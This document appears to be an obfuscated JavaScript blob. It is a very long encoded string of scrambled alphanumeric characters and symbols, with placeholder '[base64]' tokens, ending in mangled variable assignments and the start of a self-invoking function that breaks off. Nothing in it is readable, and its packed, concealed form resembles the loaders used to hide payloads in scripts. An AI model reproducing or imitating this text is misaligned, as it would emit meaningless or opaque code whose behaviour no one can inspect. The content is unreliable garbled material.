03880DFX981XZ4294ea4297fa145XF2467295XB42B0+77Y%15581DD63YDH06ab2Z463c71661c5DB71c1172Yc2287Fd82Z8acc2e39X73690X0328Fe9489B9F3c9Zf6fbY1FX5499FD5YaaF7^aa2fb63afVc62BXc26Xbe1b67c1cc6YZ9276DD1246eD21X77892689ZF3281ea3993X34246de4690a2429ea74ea1ed469fBF246X{25682Y51269c0176ec51Z73X630ZD1B4467d42B82D93087FY44d02Z90afd22896ed60e34449F34Ba7F14170YZ4e99.14DY6W22573cb60bfbe2587,569c3GZ64c8e772ca206X9b197dD72078DZee8cde3657a53B9a994396XY3X90a3FD96XD4569f3465DB2187XY1f765bc2faeKa6e8db01D74ZB2279d0277ef17fD72Z80d62654ba2D8fdb3081eb3794eaVf59f44ca1f54B9Bc9XZ59B0W75Xb5UZ63BY2dBD*b16b0105ZZ51Z3d791b7Yd0186X83D882DY3680D0ff3BDD2890DZ3591B4,798F7f65DY4!B52ba18a7~620acF44eY5W15Dadd7246dX0.370c71e75ZZ237aD1287ff279cdf95BD63083D33281X13e41db3e99f1L192f14F95F94Z96fa469fb14bYX{461B6QY5eBZZ0D9ZX391cBF136Xc123269X]454821c71D32a8898e38fe42D3fD84288X2379Da03a8fF54f61c610Y4F82447b4%b62b91067BX156cc336BD113DY912787b1478D52572Z62e7ccf3438e62e82X63042ba378ZXZ4995X6fa72d1ff9bO0479Zfe4Yb4FZ616510626a.218B71b6ab51922BF1F797e1a79D22X7YD72d77d93094922Z88D8408ZX1374Yf04a4fF942Y2fe4BYDf95Da3B560b2+Y5YYB122489d367BBe7=a77ce257Zd32a81D82f86F980D4G05aD42b3ed93186X34491ee444Df04Y99f049a5F5=59D!14e61FD67B6G955B9(36db9166Z751864D3167Yd2d6XFX44F32DZ3486e02Y3ce52F82eb3X94e64292Y24cY4ec4XY8BY1f69fd517da0f64Dbb1285+c608ZXX69Z31666Z51474D1D46cc91X7eDBDX85DB2f83D4413Fdb3B8aXY448ZX54493F35061Z610Y4f82447b4]B62B91067be1588D26fBDX6[976ZD247bd2299cX672ZX325174ca2278D0267ed45ea8319Ye73991Z1e43Y92e956YDR45BZX4fYFV662aa}X3154c1186fZ61d74.075BXD07bZ61e7F832e80D72b36D3338D92328Xe0428XDD3F4af43ba1eb42Y2f450Y0BX!784@458YF&9686814666D1b64c61120BD2371Z8d37cZY2B7a92dd87D0258ee23092eeF843db3f8Z9f399cf14B9XF241a5F14a5Z)54fB7V154BDcbfe6bZ21970X32dbb1B72ce167a9DZ02D84f741ZD298DYZcf3Z93XY4198ef62e3439Yf63ea2c5e855ac(35YB1P85FB629b4D93eb2:X62B3M945Z1X421941026Z52670Z8f632cf3289dc3654a0F796ed4452X73B97eb3c92ee4a61XD50a5be4fYBZ356b7Q651b9cb63bcZ51ac5V971BD127898D468c2236Fd327358a2484d03990B1XD88e83F9be34759XF439FF3.174D859a8f35b60e51Z95bc2fb3*e5F6F196fb7X824Z21D68c51Y7f921f7dZD2f7XZX328fd12F81DY3384DX3F9FX63796F83e9Def47a7=415ae|35365BY52B413336FWB5ZBZ&Y2277226XD01f6F9eda76Z727758de281D53085DD40609Z!458Y1F6Y4ed3fa6F11D59c1155XB3197FD41Xa7DB307a12375Yc71X75ZZ3f891777ZX2Y72D6f91c73X037YY387FX53391XZVD309dF44ba23c9Ff551Y9ac545Yce}867_91664D83069*466b11Y69b8187586207Bc22684B51X7Zcc2189DB3542e4F15a80XD449BF28cXF45Y1F9fca4fd#175YF)eB0BDGb7fD710881067ad1Z28B71Y6ec3d568ZY157Xcd1Z7cD9XY84DF268Ye81982e03085XD3F99BF4198ab4d5ab11a40ad^45bb24ZYF+561b9BZ59YB_46Zbe184bb51867ZZd0447X102ec62984DZ323899X683e73681e5F0519e458Fe244a3XF4Y99YD,e5B?4599f+35fb3fb63ad{d59Z6Z62774126ecb136Zce147Xca277d88X936cf238dd1X94a973392F0369YXD379be74054b5W2aaF348B1|553b51111a3D8fe55Z21970Z761c41a76ceD178D11b80Z92F8589FD37e9cf3Z93ea4198XF8ce6428cf03c95Z1FXB0YZ58YDf64BY0V9527XBB148Y156Bbd125DZ7Wf6578FB75be222Ba32980D92D8bZD2F3c9DX882X83698e4358Yec114Xa75598fd{364YF47B2H85Yb0:85DZ0D8156e(b63b8102182B7247bd22980D72X852274cd3587X13957944642DZ3f9YF24866Y3FZ9Xf7439BFF45aff7!B6cb756BY%954B8db1871&X66bb132485d079Z31678D7237XcdF9368f308Ye9XB4c974297DD419Df139a1eb4B97;41c59b24Fa7FZ5465Z611B1|d6aB2]B6db31d69c61Z3f7cD577d01Z74d81X88D0X445902b7FX92D5D9YF395ee3a92f63ca6ee!263ae4cYBH94FB3Q650b4H05985Z21bb81065BDZX2f7a246dc22B7fcd2F8bY3X039db3480d83c82XZ34489D514BFFS53aa7FX55ac~35a-058b2d0HDbfBB67bcO55YYF18618DZY23aa1467Z9X17fcb267587-e87DB278FD43Z88X53b44Z73b97X5f77df5509Zf74ab2F05Ya6V35964c510YY105eZ0?Z5dB2143976cf7DZ0252b8ZD76FDY3082D83085e8P03D963887dd399ZXBf7588DFY51a8ff56YD|45bF84Ya3WB5DB7KF2d6Y1c18B21570c81e3Z79d274cd1971D51b85ZDX1428d2Z90df2a8eB1ee47e9428XX64Y90fa4256B7:2YBF548aaN955B0FF2B68c15Xb6~B6374d520ZB2066ca267YZ22a74d4208da5e23BDD3682da3X84ee364Yabf696f24F97F05298-24XYB(12461BY57af:45Z6dZX19B4![base64]45Y78B5}Xaf[9686YZB16B51968b3173a77D072ZB176fd31983ZBDF408b347XD13392DX3988B4F14Yec4591X94D93FD4559BY]5B0)54BYF(B5fY7PF59b9M5728ac720Z21b67BF2369D31B2F90db7BD7347cd5377DX73390e6P9469F419aX63eY2e8529aae{f5Yf549B3f72764bd5Yb2U75f70D11Zba1977BD2174BX226Xc7F33089267XD32b3Z9De892DB3099ed3B9DF9114ea7449cF1495aYF635d11174ZB91067BX156c166fZ1186eZ8213X7b2D29d52Y73c81D86ZFfb3891!792e83Y90X83d96f3484cc64Fa4FZ4ea3F2565bX55Xb0.75db710139c!66BBF156bZ710757BDZ27c12775d72374Z92B508dX694d73c42a3ee86f14799ef479Zff1754ad4f9eF450B3I2.e6FY41168bf166dZ41b72|F61BY2274ZX264481332FZ92Z87df355390e98aX44345a6F190F4438eF21552ab48a0f54D5XBF_Yb3fd50B2115dB8~73370Z96bc41068ZZ127ZZ4D839842F84ca2e8aDX268ed83884F1P9469f419ae63XY2X8529Yae![base64]!45bB24fb5Q551B9]562b8c16bB41a43B5=X76c8227YY3236DZ52676cce77bdb257Dde2e84Y0eea086F34Ya1F84Fa64395XX56Y8I2359f{251B6Z857B7113baeT7637a%F2094XZ25d7bd2a81d82f86DD348B338c982787e33c98XX2Z96X04392Z1FD56|446B4b0429ZBZ18a7*[base64];b3XY8%B5abfd160c01a44B7106Z8318299dF52eX0Z6338ae1388FX63D943c95Y13090ec45Y1f7359FX94c9Bca*65F,D4FBDb94ba5c521b0106a94R760BZD37479XD457X273aZ62276ZB2a7BD1X458922f81X3418Ya5=X34a1f84fa6fd54U8_b749YR75eB5WcZ0Y4FB68BF166d#a70c0Pc74c01d737Z1a6FD5FX70Z93183dd187aDZ3c839D3Y84X73651faX04Da4FB52Y9?09YFD53YF.7_aY6Q4@f83bd58ba_56eBD%Z6Zc9da74ZF167aD8&972d02075DD2f89962585e13Y96ec2a94de4190BFFB54#24c96f948B7B34579F955Y9FX5dae;45777X0?673ca2178ZF26ZF197Fd72b7X8723818c#23Yd6344dXZ2e90F03749BYf79ZFY489fc5eb58afO65D11F54Zb91067be5bc1115DZ5116XZ4cd65Z71e4fZ11Y82d42X86BZ228ZD42Y459d462Z99F0479eF54cF53Fa5fd51Y4ad4Y9Zf55daf:93cY6=958bdcf5DZ5*[base64].Y72BX1B717a147YZ82Y76Z71c7Xaa2e7bYF3Y90X23890X54879X24090X54d95XB?65X-7XD5ab1N85fb6~Da7_Y60BZ1417b11765Z7-062Z4cf437d253384dc73D92789d5267BddXY48Y44385e7478XBBX14XY5fc53YYR19bfe54B0V8VBa3(X64B6f456b8Z33771192778D065d02678ZX267bdeDX3c983779db3B82afD54299f0479XF59ee84eY6FY4d56f056a4(63fY1@3:e66d9306Yc31Y6fZZ2374|c77ZD1F5dbf212Z84F74X88e138a8ce3b92X940F4D82f9ZF34aa13XY4F440a8f451a7b05aa6+46389fb54BZVX68Z0f760B51d69Z61Z2Dcf1B79d8X18a70DD348Be23990384697ef89db349cee48Y0d74095FD49Y6FZ,765c15db5115BabZB58B41569bc{87775X923ZD1977D6D64Z84DD74D52f7Yd9X73cYDea43X63X94e2F6668ZF950Y7FXb296ed5aB1W85FFZ62b2fe66B2:f656X1864c22154cd1c73be2684B51X73db2784daXB8dD937969f482X9BF249a0F74XF6*455ad54adFZ539X#66495FX53bb-764bac5237F1B73ZF1969891672d3277Yc63533Y7e18BD7359494?a429b3293ed3897a5FY6BY8.1Y4FZ52Y0B4244Yb7?X65bc7054ab186fZ61dBY2070bc2470cd232cD62280DFN08DZX2d8fdb3787c03Z95F14752aa5339a6fd54ab.259~1#F60b85FB8-75XY9116f9d-D67becb2985226aD4274DD02683cb2b888bFF3992@895D63597e33f8F9f3f9BF450Y6ab1B41ae_55cB3*a61I91768Z067B3116BZ4F95fc91572Z81274Z4D836922F77X1345aDD3390d8389598.c469F268cf63X50FB469aac499bf45Zae{86064LF6169=75cZ2c55dc1ZY62cb226bd02778c7278495X05076e33Y91e83F963e4Z9dF58dX53Y97f845a2f8359d~75a5fBD19b6fe68BBX164ba175fBF1Z1F93cd263d329D82F21885DZ338ae138X0XX3F973987F1447Yf23a9cf6FZ5aB648a4FB49adDY3D8dX3:e82bc156cDZ,26Fc61d74cb22ZYD829811Y84D32983DZP18YDBX644a02d81eb2f98e14758e24bY2eb50Y7f847Y7!4{77Bb5~X65d5FB68bf166D21O55cZ92077ce6bD1216Dd5217ed4dd79e12385X52892DYF44Zf5db489ff64dY4FB95f84eaa;2%5a9]24Xa6B82Z66%X1c6dc569Z2PZ71BY2050c9156d81DF3Bda1Z7ede255278X53c93ea41983295XB479fY23cY2F0529eXF44Y6b1255fV71566be55bb.96BB7.85DBFcc2Y862567Z929709Dc33087DX358cX37dX03692XYXD85F04698ee469bFXFZ70YY5260B1G99eW95FB1~75fb4171775D170b21474BBe8{e65d22980D72X8525798aX985de2a8294?85Fb6f049ee4791f63Fa5aaL8B197,45bB2-960B7SX65Gd1b6ZZ468c1#B70b91F59cb1177ZX1a7e85X33fDB338FD92949d63293e73a86F5F367Y1fa91F24c97f6(4749aO75Xb5,Z63ba1168125BZ1ea5cb51d6fZ9214Yca146cZD1d738X2375d7357X99M2287FXZ439YF1489fF64ded4152B1H19YH04eB0fc4dY2?430b4Q135c01668be166bZXff68Z6166Bd31B718Ze43be4ca378XX53c93ea4198ef46F03c9aF91f91XY52a4fe568dF64bb3ff5cb2c358YY]c6ab3ZX375dZY2178cf267dD42b82d983cf2d8cBF3887de2991XF2089DX4692XF4556f94ea8XF_a7399#65db4Sb62b91067be15BF;B69c8X976B71678c42070Y9257XDY303b93fc228Fe63d94eb4299f0479e4791F74Fa3f61Y40YD}45bB2?960B7HeZ2BZ58b6145d6F21Q774ZB2279D0277XD52c832d79d7365cce278Fe13b93ca3388f03c99XF|0Y3f85299B41d43b0~75eB5MZ63ba1168bf69B51372a51X6DZ4*f77d5}66fc42c78D52b3ZDF348eD5F0597fec439Yf1489ff64DY4fb97ff41a3{346b0F830a2FB63B5GF679X1766BD%870ZXd42Z95bb287fD62d84DB3289e037e02Y90e83c8fb3D9469df44Ba2F950Y75b3fYZ;35ab1?85f13*[base64]}15772156YZ4*b268fb5OZ79d0277eD52Z83da7aZXdf3X8e278ddb3D89da2f91bd418XZ24Da3f54Ba3f85B8cf553a3F860a8fe1971Z87157c41b72Z92077ZX257cD37DZ92786ac1e77df318bX31a83D8408ZX93f50e53799F7405bc4XY57ae@55cb3Ja61B8[F66105ZBY194cc5146bB61e7Zad166BD31f7cD2e386db357c97R02693ea4198ef469dF44bY24c98F65576,344a3Q551YDFD36B2Kb67bdZ82089af1Z73ZY2178ZF267dD42bd41e84DZ3083a7ZD3a91e83F96XD449b4f338Yf74Xa5FZ53YYK158+24eac=b31Y3FZ64B610689F^85Dc5116Xc4d578ZD276X89f2186fdc338aX1388Fe63ddd3142a13193ea1b8DX64ea0fa5288XX58Y0f61169c0694fbc136ac1186fc61D74cb67ZF1173d31680Z8J072ZB3385df376XX7368Dd8409Xa4fc658BF84Fa6fd54abW259b0P7b1FD5bbaXD66b5=c57bf1D4eb7^Z74c01D7384277Zd61D38a1c7348Be23990X73e954943df3D9BX4f6Y88XFB52Y9K057YX#55Zb3[aB4R05eBDF069B8Pf5Yc22051baOF77Z32076872a7Fd9203bY4ZY378XX53Z93ea4198XF46f03Z9YF91Ya7X847Y9F551Y1DY56afKb616Zc42D53c0176ec51c73ca21d5b9107dD42b82D93087DX87D1378Fe3365Y80ed449bF249Y0544Xea48a6ef*1b399^65DB4Gb62b91067Gf1D6XZ66Yc3|d72bb215bcd1379d01c8087e541dd3591DB2B4bd83495X93c88f7F569Y3FZ9Ff74d9Baf1F45B2,960b7Ge65bc13bd#66c95H760c81Y74ZZf575bf1778Z81X39DZ318bd2ed567ZX94097ee459cf34af4409eFD2395ee56Y8(25Y91fa4FB7:360B6c75cae106XB7D23B61ce257cD32Y81D82fd92583X2158edd347fX74576DF349ZX8459bYZ4FY4fe4560c9XF5ZB3Sa61b8@f66bd67b31170911X5FBX206Zc81851ZD2682d8e33ba4ca378eX53Z93XY9X82ef469df4a88cX350Y7fe55f258a8f45ca8:55B64!068YYNZ6ZYF196199Pb64ZZ1e78d0T780cf2671d9373d953X2491e83f96XD44de4197f34B4Xfa4f98ed42YBf4G67ab45c6Ybb13bc115YYF]46db6ca28842365Z7276X8X2B80ZX293b93X194ebe63Fc93996e24493e3394ZF84d96a84297Q0495DZDf360B7VX65BZ13ad1066Z21Y1DB71D6Bcd196YBF212ZY0DY8290X139d03684X63283d83Y47Y5#1a0e244a4eb183Xab[259b0]75XF85bB1?d6568K06bZ11369c1167977eb25ZDDB2c841984da2c82da2F9292f04ZXB2D8FXF366389e04da4fb52Y9)09aFD53YF(7]Yb7F95BbbW2676BDF19cb24395fcc237Yd1287F1c6XZ72F81db[X78db2a8fa13090XY1487X03c53e8F96dc5FXabed4faff65b9Yfc4a64D812B0J56b94V65fc71973ae1072d21933Z8e239a2c81F8ZX33a91X83Fd93Z92XX4649X84095XD1fa2FF4facYF235dX34DYZfe53BBcc6bYD@F6Fb61b27ZZ~X70D0177Z89X574ce2887cf3340X5e65aB2eb9899_d64BBf54XXB4398F0(15fBB50a0!050b4ff294Fbc136aZ1186F^96cc21X76791D76c21Y7eZ42X76ab2e8bDB383bafX96Fd9388Ydf4758F7399Bfb42a7b3589afc5Za3![base64];67ab4;Db5fa56YZI56YYD155e73X3W976ZD247bd229Z52381cadc77cf2481X22F8Ze2XB5f99F297f0448FX83f95YY1a4097!45bb2N960B75aYY1013BZR26cB8156BB5176794ba277eD52Z83DY7DZD3336X03880e23Z40B4XX80D9=e348bf84fY6fd54ab4b9Fb0HFa2fa4FYZ?D5YB7RD168ae13872cb61ZD1d6XZ0d533DZZ22F86dd348bX23990397FX93592e83294X4f66YY4FD7YF2479FYX57Y5_65561FZ54BYG257bf,75D70106Z751B71BFd177d1D67YD32d77892678d1398Be53d4f98218be04398XF3X9XebFX96G252Y3F551YDFDSdY51066B8!e66BB1471c6ca42bf1474d11d6e82fa59872484DXX38XD93192964297e0F28ZX14a93B3fe6X94=158afN65dB4IB62*Z64acOe687a136fc4102778f073c92572Z41c80852a82D8XX79D62b8BX83485993193F23a9eF13ba5F1559bU01e5BG45eacfc6172FX54BDM65Z6fL772c81a6fBY2470cd232cd22Z31D03878DF2D7f92408fX93491XB4Y9da1T081D62054XZ509Db04fB3~24Db1Z75DYDV31F7BZ6248DB32077ce257ZD32Y812B83ZB2d8799328Xe32f469715899a128fX444Y1XD3X52ca2957F7585c!54FB2~d58b8=25877c26bb51463b91564ZX1628c71f74ZZe884d233828e2b7dd63e90ea4246a5388cF63a5Za7519aXF58acFY5cb8Z2Mdab)Y68ae1265af135FB8D621BB1e79d1273782227edb237ZDX248XDY378Da2ed8ZF03F8aXXF797F24Z94ed5558f054Y1b45fb4FY5Xba[e56BX?868b4212876IX72BFD27Bc5e473db1D7Fdf228Zd4f43f9d.62c99F0479eF54ZP0FY96F4529Bad4da1B211Y4fc51YXRF5Zb9!F188cX33a74cd75BY166ZZ52a6dD51X33913Y208de43b92e94097XX97DD4793F04690F24254Z8T25BDD56a2FY5ea4_X5668115fc0~F1bc21b65ZY1373d0e12YYY1e2FZY2284d73192d52b4a952D93XY3Da19f4d96F84352FZ419dF34ZB1F45Za5%b1b66G060BY155X70146dZ31577c92371ZD1D2dc5297689288Zdb268a933997DD4199e63b93f6%752Z2e855YZM35aB1I85Fb660b8R062bcce67c318647BZZ45bd156fZB192bZY2e7dZ82c42D53147dd378XX6ed87e3378ceb479DXX4YY7fd,19XFX585DFZ54a9{11dB0Gb65YD{66X711771761079ce2678ZD1Z80922274cd2Y86D6X67XD73F8BX83X9aYZf755beX451Y8ff56adK45bB25cb4FZ5eb8ca63bf146077Z846c11b6Xbe1D6Zcc292ZZY2987cd3184ZX327XD7[340e33D8ZX33c98e8L44Feb55Y4f743a2FX48a0FX58ac:X6Y74bf59BZ176f72QZ61Z721317Z1478Z5D885Z7297dcf238dD9368c953384ee369Badf856bfX552Y9&057ae*55ZB35db5FD5fb9ZB64c0156178c941c41a67cf147c7f172DZ72Y80dc3489cf2e8aD82e41X83892ec484Bf942Y4XFFX9bfb46YF!44dY3b65ab3;95BBDIF69b7136373Kb6FBZZF79Z21780D42284X0DX87d13983d63F4d98f65f85f249a0F74ea55953ef4dabf4K6b89XVB62b91067be156c155bc5116Xc4%X70Z0d24680D95aD43333DZ2Y8bDYe67XD73D91XZ4347DF489fe84da4XD4356f3459e,658B2LY1c65XZ65B9J45dB4Oa1dZB1476c1d048c51a7aD7237488H05F8d2880e2358Ff03B8aea4758Y31339Y6fd54ab^259b0.7B1{951B3~d1fb81469B5ZZ1DY21b6fba136YZ0d381ZY2c77863088ZZ307Dd13982952F92X8459YXX42a0B0FB9Ff84Xa0T254aeFZ58Y8b850b4(114bb;76bb91662BX&f23BB266Zc82Y8092DD3bY4ZY378eX53Z93XY4198429YX2449eb049Y5FY465dYX30Y9ff51b3L55F64Ta62YX1258Z2[X6bc1Tb6d781275D0287e821a7ecbde85d13580X03Y8Zd73b87X0F296e54ba0ee3FY6B8O361caf05dB4Tb62b910c4Y8FF6ZZ31a71Z81fBF132483157bc92b77Z81d7F8YFX55acX63Fed30959Bf04DY4F590X83d9afb48Y5FBP478cf2660b94fBB#b5Zaec321cab01d74cb2279D0277X2880Z82Y84963484X02Z84d83D48991197X54793X4399Ba652a7f0N29ZF15aY3B5ZXZ32e11b8115FBZ1664Z6127YBZZX66c8276fD32670DY268YD0e28Zdf3393e93592X84456Y1FF688eFB52Y9!057ae62469dQY61b8^[base64]81aZ31761ZB20787b1F78ce2082d42e7Zd828448F397eda304fdf3190eaf599F23e96FBUB56XX529fb24Zacfc4FB7bc58bdR459bb~771bd1Y70792079ZD1871c72f83cd32448Fed567Ze94097XX459c50348af84fef4354b343YX*456ac}459BZBY2e85DZ166f-Z64B9112277D42b7c176fZ42182ZF2Z828bff56adX740X82d89df389dX04891Y6G4ad93+057YXN55ZB3^Y61_B63YB=D67791767Z3[f67bb202B7cF971c61X2DZ53086d82e86db3e3Z9eea8Xe7338Bef359Fe7F9a2f051Y0YZc5BY25?8b2=a5fadfe66b51917b31362Z21Z64BDcf6XD2216Zd0X679d5XB81DB328Y91298ddaXD85eb429bXF4D8Ff1FZ9aeb559dO2V6a3)35d62fc62B0125eYF@46671_c64B91677c42177D3e5308eF71d8Ye1388fX63DF1d52Z99F0479ef54ZF4T253ab52YBfa519Z:46290|[base64]^25993XZ82ee3e8Fe1F64Bc1f952Z854a4f5475YD24FY4W461adfe128YX91958c51Z73ca2178cf267dD42B82D93087de358cX33a91X83F96XD449bf249Y0f74XBFfc97XF44a1U24FYZP2[B7fD62D67Z068YDN95fB81D60Z811267BF12982FB73D52882e3X18fD83Y85941X83DF358eF3369Xe74D53a81956YF34YDS14ZY5FZ5267D7fd54c1186Fc61D74[e71c7237b7X237f83f731d9e738903280ea3d73eb3395XFF553BZX24FY6fd54ab_2a7G315a7W35YY8KZ399cXZ426DX11b74ZB3B61ce257cd32a812b83ZB2d87992888X2QZ7FD8344BXDf165BDf6Y88Xfb52a9~057YX#55cf659af!b6366S95d6bDF19B41661ca1968Z82536Z22872c52F77ae2c7Zdb2a8Ye7F243e43848a6UF35Y2f950a7FX55YZ?3a6FY16b3FB65b8de61b7145cBZ191Z90ZY7493b9267dd42b82D930872a7e9a2686D23b92Z42e91X0f266a0F99bFY5098ee{37399;65DB4Ib62B91067OZ687a#46aZ1Rd6DBYF06cc41e6d8823778Xf71D8YX1388FX63DF1f45D83da479eF54Za3FYa2B0:159F25cYBO15BB4D962b3BX1Z78}559Z3W770B91f30ba237YZ3287FD01f7Fdcdf538D^e6XZ1174eXY4297X54191ea3Xa8YX5854T0559ef348B1FY1863fd63B1135FB0(5677XZ961cc2274ca2277dae42fZZ1X77df318BX3}13eeb2D8fXF369babF691e93X9Bfc49a6fc115ZI54BB5M15eb4FX60b0ce19BX}Z76c9FF77BF217B99d680D82082DZX0949aX58Ye8368dY4ef58a6Wf35Y2f950Y75B3F96T35ab1{8a5^B5ba7=f5bB8+X17ba145DB7FY73bd226bd1dc76Z73239X2c8358ZX33Y91e888dcXD4c9Z3d8ef9f7YY^1fc54FY539D!24bb1;746YDFX69Y4Z715BXJ86eZ61Y6d91B7247bD22980D771d42Y86DXe1888F!33de43d87XZ359bf13097X8538XZ3e956adV45bb2?9b1BF10681166YF&459c2QB1f7dd978BY1Z7Zc3d549832a3fdd327Bd0258XD7I42a97XX459cf34af2#051Y940a6f456Y2F348aab715711052b4145B6de11BZ2d763Z91779c5166BZDF31986dd348bX239e1ef40982d98ee4096XX43Y6a6H460ff41a3.34a5cd0NYb1c650bb1163B91166Z9e2|875ZZ237Yd128c51770d82Y84b72184D3384Yd93993BD3089e5FZ91a2166eY7593fYZ_35aB1,85fb6.dY7Va60bc1417c4N66873e721c8dd6Zbe177fd12B83Z224728c3F96913694X2395F85F249Y0F74XY5FZ53fb5460ef4Fab%460B6F45eY8Lb5Y89Z51XZZOe7Z78(Y6484e06Fcf2953Z61F7B923379d32F8Z94}860994b319eF54ca3FY51Y8FF56ad569Zf652YFZ551ad+156B5V65Z6Fe31dZ6*Z66c21f35D41678d81f31a5fc538D3Y7cde#42Y97XX459Zf34aa1f84Fa64f95XF4BY8be4Ba7+84Da5@656acBF336d186dc7Oe3b61ZX257Zd32a81d82fe3e64f75e23990X73e95494cb5DB489FF64da4FB97FF41a3![base64]{[base64];862ba10Rd7aD1287Fd62d84db75d52578e0Qb7Dd63e90ea228BX9398XF6429Ff5515db51e44b1@85FB6HD64BB12BZ.56B94G65fc71973cbf474BX1677Z71d38cd1F81DF2843acd23f96XD449bF249Y04856a7FFY3FZ46YBF45a5FBD19b8fa5cbcU31589Z31c73X3|976cd247bd22980D781cd2b8ab0227bX3358fe71e87DZ4490ed4354X93b9DFB445Fc8XX5Bb2}960B7]X65BZ66B2106fY21B6Yc1;Z74D2@36cc12975d22839dc318bD2ed567ZX94097XX459cF34af4409efd1XYBec4BYDF955Y5DX5YB3PF6570c83157Z41B72c920772B25Z11f7DZ6D878ccDD3ZD8317Dd5X75Bb2=9439Z3X89XD4b8eF0fd5ba95b41YXS55cb3&Y61b8#FB7Z5166e126bb51Y63Z9-375BB2178Z4282F8De985dd3983D3f380DZ3D91e4309F9d114BY4479Ff54357c7ed5YB1-85Fb6~D64bb2178c03ZBZ+65ebf;F21ca106YZ6237X821Y7ecbde78D8287Be3X892DB3989DX4692XF45a1a550Y2aa47a7*149Y2B460b5FX6267#15dBB]c5dB6b21F76cd247Bd229801Y7aca1D85B0227be3358fc7308eDX339Be7449YF6T25YZ3X956ad+45Bb2W960B761aa1039abR46cBX1870991963BB1c6Zc2DD80D52f7691fa208De43B92X94097ee96a4F54Df14Y94F942a8YD.b67^648YY.Y5163d7116ac13157c41b72Z92077ce25ZF1B79D8FX70Z93183DD356ZD52Y92de3b91a23789XB4992ad163ZY9H057aeL55Zb3^Yb4#05XBDF069b8}F5YZ22051BY}F77Z32076872Y7FD9203Ba4ZY378ee53Z93XY4198428eXZ4b6Zf93a99FB47a3F32Za8P15Db3be167fY51269Z0176ec57973&f6dZB1426D8be2B82D93087DX358c344293XB8fe83297e04680f2389XF541Y5acTa66)25Yb6]05070fd59ba%[base64]062Z2T91B8fc92279e9%F7cD32a81D82f86dd87D33190B62881e93b95ed248DX24Y96F3495aXF41a3K14Y65cef461b8-f66BD146BZ26ZB81675Y82170c7127Yd8G972Z72f7bd82X3FX23791D8F35Z82ef469DF44bY2F950FY46Y4=324b1f251B3FF5BabX460b9156b76ce375Dca2178cf267d311582d930873b3ea7ZD2491X83f963X4Z9df599F23cY1ea5055b3PF99F34Y82}Y50b0Td3Zb01169B1115Fc3D021b91565c9196e82X32e8DX533a7ff38eaD03D94eb4299f08YXD439FF7FYY7X94b56ZY!4acBYLB63N760YY#f58bec3217D1c5Xc0206794ba277Xd52c83DY7YceDF3eX325879bX99b81XX459cf34Ya1F84ff24Z95XF32YBf55Ya3H914b9fb5d71da!06dZ41B72c92077ZX6aD21476d61983cbX53Da6cc3990e73e95ecY084f1489FF6aaad163c93=057ae+5adbb^c64fb61af115DYXM36572D02ZB610679F276Dcd2Y59ZD2X86ce2X7Ze0XD3XD63282e6368B9F+04be74F91F35396(04863ZZF25fb6.D64{c1a6Bc358c3196bc1196ed1d12f8b156FZ6FX86cc2c89b82Z8De52d8dDB3f4Z9d3591e14595eaFX5FYY46aeF052b2f55fY7c22b51Y8156ZZ31Yb7[962ZY1c76Y91376c52a3ZZB2b85YF227bd7ee8394=860994B319eF54ZY3FY51f9525Xed4DY9+25Xb4F25ZY6-95887c31Zca{c7Y76+86282DX6dcd2751c41D79903177D12d8a92,65e97492f9Zf34Ya1f84fY6fda6XZ46Y2ff159ff950881056b61342B6176FB71765c9D627bf1B6bcf1F7488X93493eb39ad]53ef0D6439aF1489fF64Da4fb52f24657B65664b5)db1QY54b9O26898115db5Z927832264c6266d7Ff34Ya1db34d62185e3268895F341f3d9469DF44bY2f950a7fe55ac:39F_749YBMb4XB8T01a72dbK16Xc51Z73ZY2178cf267D311582D93087de358ce3979Y%32996XD449Bf249FDL0698ffc53aaM1b5B821479X)B62b910b8c6176F^872c11771caef78Z9d4328X1872Z9V189ZF2f8Zbb2f90e83090de424Fa03898XZ3D9caaHB56B5Sd5Bcf276012f865BZ136ac118B2156bZ71F22BD117BBFD549832B398YX27Be5348Ye43D62XB3Z47Y5Q18Xe24c90F942a8b943YZM34cb1|859a8N865681B726dc61d8db32077ce257cd373Z7D837872175DF2342903983e94195X8_Z329ff64dY4FB52f741adF74c9d=759B3Z652B2L664YD115Yc2]B2ccc1X6cce165cZ42e818Z1f73dd2140Y9ZF3Z93ea4198ef97a5F64XX751a0F650a9ce57Y8B3116d+a52BZ(F35B8We6bb3137073X7217YF275ZD1D70Z6DY32Y2c8358ce33Y91X892DB4178X43f8Xef4ZY2adO45cYY1e76YF5765B6![base64](057YXS55cb35b69ba12b6|f59be?76D9d1662baZX2Z882769cb2B7284f8328BX25278e53c93ea4198404X9ff79Bf43ea3ec5257b511b0F254b4fb!D81bb146BDBL16Xc51Z73ZY21Z9d72880177DZB2D79ZY1f818eec48e7298Beb3244b8F24bY21238a5FZ53aaM158@0=e5fB74ZB7.d5Fb5}d62Z5Z5237f1X60Z222697BXF2982d9496fdc338Ye1388f2989D92c94bf318Yf2449eD63f9dXD42aaf653a9|51169d2f865BZ136ac118c2Kb719YRZ65cd1F79d1FY7ac41c7dZD233eX13690D7F25B81XX459cF34aa14B97F5547YXZ45YDff59b1X851a6_X5aB7ID1eB3,567c5{e2992b8257ZD32Y81d882ce2c8Bbe3786DD2890XX1f88dd4591ee4455F84da7eeK97298H55ZB3]Y61b862ae-c6B8c195Yb91b67Z3134Zc8217DD3de369fZ53289e037ebee577dd44198ef46f43D99X648a7B53F99F028B0F656B3X256b7Vf57b7!56976Z740a2F744Z71D7YZ2227fYX2871ZB23798XXF3Y99F13fB3[b44F6dc49a0f74ea5FZa6F250YFd547Y0S85Yb4GZ43YZM169B5126879{e60c2206984XD1380d72X85DZ33DD2987e61992e13883XB497YX338Y0XZ499Fb053a8L24964ZDf360B7Le65bc13BD,967c6X774b51476Z21X6eY7237ZD82e3991FY208dX43b92X940ea3399Z2348dF547a1f922Y2XZ44Y5F54B66J95Xb8ff1a83a9166Dc41bZFD23B61ce2598e27DZ42a78d6315275FX48D23682eeSY2Db6)090F34399Z2e52B686725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 